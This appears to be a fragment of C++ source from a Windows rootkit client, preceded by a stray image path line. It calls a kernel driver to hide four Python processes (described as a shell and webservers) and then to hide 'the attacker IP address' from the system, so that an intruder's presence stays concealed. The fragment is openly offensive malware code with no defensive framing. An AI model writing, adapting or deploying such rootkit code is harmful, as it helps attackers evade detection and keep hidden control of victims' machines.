 // Hide 4 python programs (shell,webserver * 2 as 2 instances are launched):
for (int PythonHideCount = 0; PythonHideCount < 4; PythonHideCount++) {
if (RequestHelpers::ResolvePID((char*)ProcessToHide, &RootkInst.MainPID) != successful) {
return FALSE;
}
RootkInst.Operation = RKOP_HIDEPROC;
RootkInst.MdlName = (char*)ProcessToHide;
RootkInst.MedPID = (ULONG64)GetCurrentProcessId();
RootkInst.Reserved = (PVOID)HideProcess;
RootkInst.Unexpected = successful;
DriverResult = DriverCalls::CallKernelDriver(0, &RootkInst, FALSE, PipeHandle, MediumLog);
if (DriverResult != 1 || RootkInst.IsFlexible || RootkInst.Status != 0 ||
RootkInst.StatusCode != ROOTKSTATUS_SUCCESS) {
return FALSE;  // No operation was done, STATUS_SUCCESS = (NTSTATUS)0
}
}
// Hide the attacker IP address (and also add 0):
RootkInst.Operation = RKOP_HIDEADDR;
RootkInst.SemiPID = (ULONG64)AddressInfo;
RootkInst.Buffer = (PVOID)AddressInfo;
RootkInst.Reserved = 0;
RootkInst.Size = HideAddress;
RootkInst.Unexpected = successful;
DriverResult = DriverCalls::CallKernelDriver(0, &RootkInst, FALSE, PipeHandle, MediumLog);
if (DriverResult != 1 || RootkInst.IsFlexible || RootkInst.Status != 0 ||
RootkInst.StatusCode != ROOTKSTATUS_SUCCESS) {
return FALSE;  // No operation was done, STATUS_SUCCESS = (NTSTATUS)0
}
RootkInst.Operation = RKOP_HIDEADDR;
RootkInst.SemiPID = 0;
RootkInst.Buffer = 0;
RootkInst.Reserved = 0;
RootkInst.Size = HideAddress;
RootkInst.Unexpected = successful;
DriverResult = DriverCalls::CallKernelDriver(0, &RootkInst, FALSE, PipeHandle, MediumLog);
if (DriverResult != 1 || RootkInst.IsFlexible || RootkInst.Status != 0 ||
RootkInst.StatusCode != ROOTKSTATUS_SUCCESS) {
return FALSE;  // No operation was done, STATUS_SUCCESS = (NTSTATUS)0
}
return TRUE;